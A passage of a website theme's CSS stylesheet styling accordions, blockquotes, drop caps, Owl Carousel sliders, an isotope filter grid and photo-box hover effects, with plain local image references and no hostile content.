	-ms-transition: all ease-in 200ms; /* IE9? */
}
.accordion_4 .panel-title a.collapsed .accordion_icon:before {
	margin: -6px 0 0 -4px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.accordion_5 .panel-default{
	border:none;
	box-shadow:none;
}
.accordion_5 > .panel-default > .panel-heading{
	padding:0px;
	background-color:#ebebeb;
}
.accordion_5 .panel-title a {
	font-size:15px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 13px 15px;
	position:relative;
	background-color:#ed474a;
	border:none;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_5 .panel-title a:hover {
	text-decoration:none;
}
.accordion_5 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_5 .panel-title a.collapsed{
	background-color:#ebebeb;
	color:#444444;
}
.accordion_5 .panel-title a:before{
	content:"-";
	position:absolute;
	top:50%;
	right:15px;
	margin:-9px 0 0 0 ;
	font-size:20px;
	font-weight:normal;
	font-family:Arial, Helvetica, sans-serif;
}
.accordion_5 .panel-title a.collapsed:before{
	content:"+";
}
.accordion_5 .panel-default,
.accordion_5 .panel-default > .panel-heading + .panel-collapse .panel-body{
	border-top:none!important;
}
 
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left:1px solid #ed474a!important;
	margin:20px 30px;
	padding:5px 20px;
} 


.accordion_6 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_6 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_6 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_6 .panel-title a {
	display:block;
	background-color: #e8e8e8;
	border: none;
	padding: 15px 0px 15px 60px;
	position: relative;
	font-size: 15px;
	color:#2e2e2e;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a .accordion_icon{
	background: #ed474a;
	width: 45px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a.collapsed{
	color: #444;
}
.accordion_6 .panel-title a.collapsed .accordion_icon{
	background: #ed474a;
}
.accordion_6 .panel-title a:hover{
	text-decoration:none;
}
.accordion_6 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_6 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_6 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_6 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}


/*quotes*/
mark, .mark{
	padding:0;
}

.quotes_1 blockquote {
	background: #fbfbfb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_1 blockquote p {
	text-indent: 0px;
	color: #8f8f8f;
}

.quotes_1 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
}

.quotes_1 blockquote span.mark {
	font-size: 20px;
	position: absolute;
	top: 25px;
	left: 20px;
	line-height: normal;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
}

*+html .quotes_1 blockquote span.mark {
	text-indent: -15px!important;
}

.quotes_2 blockquote {
	background: #FFF;
	border: 1px solid #ebebeb;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_2 blockquote p {
	text-indent: 20px;
	position: relative;
	z-index: 1;
	color: #8f8f8f;
	text-indent: 4em;
}

.quotes_2 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_2 blockquote span.mark {
	font-size: 120px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #d2d2d2;
	line-height: normal;
	z-index: 0;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
	text-indent: 0px!important;
}

*+html .quotes_2 blockquote span.mark {
	text-indent: -75px!important;
	top: -5px;
}

.quotes_3 blockquote {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	color: #FFF;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_3 blockquote p {
	text-indent: 30px;
	color: #FFF;
}

.quotes_3 blockquote small {
	position: static;
	color: #FFF;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_3 blockquote span.mark {
	font-size: 84px;
	position: absolute;
	top: 8px;
	left: 25px;
	color: #FFF;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
}

*+html .quotes_3 blockquote span.mark {
	text-indent: -55px!important;
	top: 10px;
}

.quotes_4 blockquote {
	background: #FFF;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 00px;
	margin: 0 0 8px;
}

.quotes_4 blockquote p {
	text-indent: 45px;
	color: #8f8f8f;
}

.quotes_4 blockquote small {
	position: static;
 	padding: 20px 0 0;
}

.quotes_4 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -2px;
	left: -10px;
	color: #d2d2d2;
	line-height: normal;
	font-family: Georgia, "Times New Roman", Times, serif!important;
	font-style: italic!important;
}

*+html .quotes_4 blockquote span.mark {
	text-indent: -55px!important;
	top: 0px;
}

/*dropcaps*/

.dropcaps_1 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #666666;
}

.dropcaps_2 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #ed474a;
}

.dropcaps_3 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #666666;
	background: #f2f2f2;
}

.dropcaps_4 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #ed474a;
	background: #f2f2f2;
}

.dropcaps_5 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.dropcaps_6 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_7 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_8 {
	width: 84px;
	height: 84px;
	line-height: 84px;
	margin: 10px 15px 0px 0px;
	text-align: center;
	float: left;
	font-size: 70px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}


/*Core Owl Carousel CSS File*/

/* clearfix*/
.carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
/* display none until init */
.carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.carousel .owl-item{
	float: left;
}
.carousel .owl-pagination {
	text-align:center;
	padding:20px 0 0;
	position:absolute;
	top:100%;
	left:2;
	width:100%;
}
.carousel .owl-page{
	cursor: pointer;
	width:21px;
	height:21px;
	border:2px solid #2e2e2e;
	margin:0 5px;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}

.carousel .owl-page.active{
 }

.carousel .owl-buttons .owl-prev,
.carousel .owl-buttons .owl-next{
	position:absolute;
	left:-30px;
	top:50%;
	width:34px;
	height:34px;
	line-height:34px;
	font-size:0px;
	text-align:center;
	cursor:pointer;
	margin:-17px 0 0 0;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:-30px;
}

.carousel .owl-buttons .owl-prev:before,
.carousel .owl-buttons .owl-next:before{
	content:"";
	border-left:2px solid #2e2e2e;
	border-bottom:2px solid #2e2e2e;
	width:8px ;
	height:8px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-3px 0 0 -3px;
	font-size:20px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-moz-transform:rotate(45deg); 
	-webkit-transform:rotate(45deg);
	-o-transform:rotate(45deg);}

.carousel .owl-buttons .owl-next:before{
	border-left:none;
	border-right:2px solid #2e2e2e;
	margin-left:-4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); 
	-moz-transform:rotate(-45deg); 
	-webkit-transform:rotate(-45deg); 
	-o-transform:rotate(-45deg); }
}
.carousel {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
}
.carousel .owl-buttons .owl-prev:hover:before{
}
.carousel .owl-buttons .owl-next:hover:before{
	border-left:none;
}

.carousel .grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

.carousel  .owl-wrapper,
.carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.carousel{
	display:none;
} 
.carousel img {
	max-width:100%;
}

@media only screen and (max-width: 767px) {
.carousel .owl-buttons .owl-prev{
	left:0px;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:0px;
}
}

.carousel_1 .item {
	text-align:center;
	padding:0 5px;
}

.carousel_1 .ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.carousel_1 .ico .glyphicons,
.carousel_1 .ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.carousel_1 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.carousel_1 a.Button_normal{
	margin:10px 0 0 ;
}

.carousel_1 .item:hover .ico{
 }


.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia{
	border:4px solid #FFF;
}
.carousel_1 .item:hover a.Button_normal{
}
.carousel_1 .item:hover h3  {
}

.carousel_2,
.carousel_4{
	margin-bottom:50px;
}

.carousel_2 .owl-buttons .owl-prev,
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	width:41px;
	height:65px;
	margin-top:-33px;
	border:none;
	background-color:#000;
	background-color:rgba(0,0,0,0.8);
	border-radius:			0;
	-moz-border-radius:		0;
	-webkit-border-radius:	0;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_2 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-prev{
	left:0;
}
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-next{
	right:0;
}
.carousel_2 .owl-buttons .owl-prev:before,
.carousel_2 .owl-buttons .owl-prev:hover:before,
.carousel_4 .owl-buttons .owl-prev:before,
.carousel_4 .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #FFF!important;
	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -3px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-next:before,
.carousel_2 .owl-buttons .owl-next:hover:before,
.carousel_4 .owl-buttons .owl-next:before,
.carousel_4 .owl-buttons .owl-next:hover:before{
	border-right:2px solid #FFF!important;
	border-bottom:2px solid #FFF!important;
	margin:-5px 0 0 -7px;
	width:12px ;
	height:12px;
}
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover{
	border:none!important;
}

.carousel_2 .owl-item {
	position:relative;
	overflow:hidden;
}
.carousel_2 .owl-item .carousel_content {
	position:absolute;
	top:0px;
	left:-30%;
	width:30%;
	height:100%;
	z-index:10;
	padding:30px;
	color:#FFF;
	opacity:0;
	transition: 		all 200ms ease-out 0ms ;
	-moz-transition: 	all 200ms ease-out 0ms; /* Firefox 4 */
	-webkit-transition: all 200ms ease-out 0ms; /* Safari and Chrome */
	-o-transition: 		all 200ms ease-out 0ms; /* Opera */
	-ms-transition: 	all 200ms ease-out 0ms; /* IE9? */
}
.carousel_2 .owl-item.synced .carousel_content,
.carousel_2 .owl-item.synced .carousel_content.text_left {
	top:0px;
	left:0px;
	opacity:1;
	transition: 		all 400ms ease-out 800ms ;
	-moz-transition: 	all 400ms ease-out 800ms; /* Firefox 4 */
	-webkit-transition: all 400ms ease-out 800ms; /* Safari and Chrome */
	-o-transition: 		all 400ms ease-out 800ms; /* Opera */
	-ms-transition: 	all 400ms ease-out 800ms; /* IE9? */
}

.carousel_2 .owl-item .carousel_content.text_right {
	left:auto;
	right:-30%;
	width:30%;
	height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_right {
	left:auto;
	right:0;
}
.carousel_2 .owl-item .carousel_content.text_top {
	left:0;
	top:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_top{
	left:0;
	top:0;
}
.carousel_2 .owl-item .carousel_content.text_bottom {
	left:0;
	top:auto;
	bottom:-100%;
	width:100%;
	height:auto;
	max-height:100%;
}
.carousel_2 .owl-item.synced .carousel_content.text_bottom{
	left:0;
	top:auto;
	bottom:0;
}

.carousel_2 .owl-item .carousel_content h3 {
	color:#FFF;
}
.carousel_2 .owl-item .carousel_content:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000;
	filter:alpha(opacity=50);
	opacity:0.5;
	z-index:-1;
}
@media only screen and (min-width: 768px) and (max-width: 979px) {
	.carousel_2 .owl-item .carousel_content{
		padding:15px;
	}
	.carousel_2 .owl-item .carousel_content.text_left {
		left:-35%;
		width:35%;
	}
	.carousel_2 .owl-item .carousel_content.text_right {
		right:-35%;
		width:35%;
	}

}
 @media only screen and (max-width: 767px) {
	.carousel_2 .owl-pagination{
		bottom:3px;
	}
	.carousel_2 .owl-item .carousel_content.text_left{
		height:auto;
		top:auto;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_right{
		height:auto;
		top:auto;
		bottom:0px;
		padding:8px 15px;
		width:auto;	
	}
	.carousel_2 .owl-item .carousel_content.text_top,
	.carousel_2 .owl-item .carousel_content.text_bottom{
		padding:8px 15px;
	}
	.carousel_2 .owl-item .carousel_content p{
		display:none;
	}
	.carousel_2 .owl-item .carousel_content h3{
		font-size:13px;
		padding:0;
		margin:0;
	}
}

.carousel_3 {
	margin-bottom:40px;
}
.carousel_3 .item {
	margin:0px 15px ;
	border:1px solid #e4e4e4;
	background:#FFF;
	text-align:center;
	padding-bottom:20px;
	color:#999999;
	margin-bottom:1px;
}
.carousel_3 .item h3 {
	margin:25px 0 5px;
	font-size:15px;
	color:#666666;

}
.carousel_3 .owl-buttons .owl-prev,
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px 0px 0px -40px;
	width:30px;
	height:30px;
	
}
.carousel_3 .owl-buttons .owl-next{
	top:100%;
	left:50%;
	margin:20px -40px 0px 0px;
}

.carousel_3 .pic{
	margin:-1px;
	position:relative;
}
.carousel_3 .pic a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3  .item:hover .pic a img{
	filter:alpha(opacity=50);
	opacity:0.5;
}
.carousel_3 .pic a:after{
	content:"";
	width:64px;
	height:64px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-32px 0 0 -32px;
	background:url(../images/carousel_ico.png) no-repeat center center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_3 .item:hover .pic a:after{
	filter:alpha(opacity=100);
	opacity:1;
}
 

.carousel_4{
	margin-bottom:60px;
}
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4:hover .owl-buttons .owl-prev,
.carousel_4:hover .owl-buttons .owl-next{
	filter:alpha(opacity=100);
	opacity:1;
}
.carousel_4 .item {
	text-align:center;
	margin:auto 10px;
	position:relative;
	overflow:hidden;
}
.carousel_4 .sliding {
	position:absolute;
	background-color:#000;
	background-color:rgba(0,0,0,0.7);
	top:100%;
	left:0px;
	margin-top:-50px;
	text-align:center;
	height:100%;
	padding:0px 15px;
	color:#FFF;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding h3 {
	color:#FFF;
	font-size:15px;
	padding:10px 0 3px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.carousel_4 .sliding a,
.carousel_4 .sliding a:link,
.carousel_4 .sliding a:active,
.carousel_4 .sliding a:visited {
	color:#FFFFFF;
	font-size:14px;
	text-decoration:none 
}
.carousel_4 .sliding a:hover {
	color:#FFFFFF;
	text-decoration: none
}

.carousel_4 .item:hover .sliding {
	top:0;
	margin-top:0;
	filter:alpha(opacity=95);
	opacity:0.95;
}
.carousel_4 .item:hover .sliding h3 {
	margin-top:5%;
}

.carousel_5 .item {
	margin:auto 15px;
	position:relative;
	overflow:hidden;
}
.carousel_5 h3{
	padding:16px 0px 12px;
	margin:0;
	font-size:16px;
	color:#F3d3f40;
	font-weight:normal;
}
.carousel_5 .but {
	background-color:#ed474a;
	padding:8px 20px;
	color:#FFF;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .but:hover {
	background-color:#4d4d4d;
}
.carousel_5 .owl-buttons .owl-prev,
.carousel_5 .owl-buttons .owl-next{
	background-color:#dcdcdc;
	height:60px;
	width:60px;
	border:none!important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover{
	background-color:#ed474a;
	border:none!important;
}
.carousel_5 .owl-buttons .owl-prev:before{
	border-left:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-prev:hover:before{
	border-left:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}
.carousel_5 .owl-buttons .owl-next:before{
	border-right:3px solid #686868;
	border-bottom:3px solid #686868;
	width:9px;
	height:9px;
}
.carousel_5 .owl-buttons .owl-next:hover:before{
	border-right:3px solid #FFF!important;
	border-bottom:3px solid #FFF!important;
}

.carousel_6 .item{
	text-align:center;
}
.carousel_6 .item img{
	opacity:0.7;
}
.carousel_6 .item:hover img{
	opacity:1;
}
.carousel_6 .owl-buttons .owl-prev,
.carousel_6 .owl-buttons .owl-next{
	border:none !important;
}
.carousel_6 .owl-buttons .owl-next{
	right:-30px;
}
.carousel_6 .owl-buttons .owl-prev:before,
.carousel_6 .owl-buttons .owl-next:before{
	border-bottom:4px solid #ffffff !important;
    border-left:4px solid #ffffff !important;
	height:14px;
	width:14px;
	margin:-7px 0 0 -5px;
}
.carousel_6 .owl-buttons .owl-next:before{
	border-left:none  !important;
	border-right:4px solid #ffffff !important;
	margin-left:-10px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.carousel .owl-buttons .owl-next{
	right:0
}
.carousel_6 .owl-buttons .owl-prev{
	left:0;
}
.carousel_6 .owl-buttons .owl-next{
	right:0;
}
}


@media only screen and (min-width: 1200px) {
	.carousel_5 .owl-buttons .owl-prev{
		left:-80px;
	} 
	.carousel_5 .owl-buttons .owl-next{
		right:-80px;
	}
}
@media only screen and (max-width: 767px) {
	.carousel_6 .owl-buttons .owl-next{
		right:0;
	}
}


/* ---- combination filters ---- */
.isotope_grid{
	width:100%;
	overflow:hidden;
	position:relative;
}
/* Portfolios bug*/
.portfolio_block.isotope {
	width:auto;
}

.isotope_grid .isotope_main {
	width:100%;
	overflow:hidden;
	position:relative;
}

.isotope_grid .isotope_item {
  width:200px;
  margin: 0px;
  position:absolute;
  left:0;
  top:0;
  overflow:hidden;
}
.isotope_grid .isotope_item .pic_box img{
	width:100%
}
.isotope_grid .isotope_item > div {
	margin:0;
}

.isotope_grid .isotope_group{
	text-align:center;
	padding:10px 0 40px;
}
.isotope_grid .isotope_group a{
	margin:0px 3px 5px;
	padding:10px 35px;
	color:#555555;
	font-size:13px;
	background-color:#e1e1e1;
	text-decoration:none;
	display:inline-block;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.isotope_grid .isotope_group a:hover,
.isotope_grid .isotope_group a.active {
	background-color:#ed474a;
	color:#FFF;
	text-decoration:none;
}
.isotope_grid .isotope_item .photo_box .shade{
	background-color:#ed474a;
}
.isotope_grid .photo_box:hover .shade {
	filter: alpha(opacity=90);
	opacity: 0.9;
}
.isotope_grid .isotope_item .photo_box .ico span{
	background-color:transparent;
	border:1px solid #FFF;
}
.isotope_grid .isotope_item .photo_box {
	letter-spacing:1px;
}
.isotope_grid .isotope_item .photo_box h3 {
	font-size:18px;
	font-weight:normal;
	letter-spacing:3px;
}
/*responsive-video*/
.responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; 
	height: 0; 
	overflow: hidden;
	z-index:0;
}
 
.responsive-video iframe,
.responsive-video object,
.responsive-video embed,
.responsive-video video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:1;
}


/*Images*/
.photo_box .pic_box{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.photo_box{margin:0 0 5px 0;padding:0px;overflow:hidden;line-height:1.8}.photo_box .pic_box{position:relative;display:inline-block;overflow:hidden;width:100%;vertical-align:middle}.photo_box a,.photo_box a:hover{text-decoration:none}.photo_box .ico{position:absolute;top:50%;width:100%;margin-top:-25px;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.photo_box .ico span{color:#FFF;width:50px!important;height:50px!important;line-height:50px!important;display:inline-block;text-align:center;font-size:20px;margin:0px 3px;background-color:#69b532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.photo_box .ico h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content{position:absolute;top:0px;left:0px;width:100%;height:100%;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.vertical_center_1{width:100%;height:100%;display:table}.vertical_center_2{display:table-cell;width:100%;vertical-align:middle}.photo_box .content h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content p{color:#FFF;font-size:13px}.photo_box .content>.glyphicons{font-size:50px;height:70%;position:relative}.photo_box .content>.glyphicons:before{position:absolute;top:50%;left:0}.photo_box .content .ico{position:static;margin:0 0 15px}.photo_box .shade{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#000;filter:alpha(opacity=0);opacity:0;z-index:0}.photo_box .ico,.photo_box .content,.photo_box .shade{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover .ico,.photo_box:hover .content{filter:alpha(opacity=100);opacity:1}.photo_box:hover .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.default_show .ico,.photo_box.default_show .content{filter:alpha(opacity=100);opacity:1}.photo_box.default_show .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.img_zoom .pic_box img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all ease-out 300ms;-moz-transition:all ease-out 300ms;-webkit-transition:all ease-out 300ms;-o-transition:all ease-out 300ms;-ms-transition:all ease-out 300ms}.photo_box:hover.img_zoom .pic_box img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.photo_box.ico_left_enter .ico,.photo_box.ico_right_enter .ico,.photo_box.ico_top_enter .ico,.photo_box.ico_bottom_enter .ico,.photo_box.ico_LeftAndRight_enter span,.photo_box.ico_TopAndBottom_enter span{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 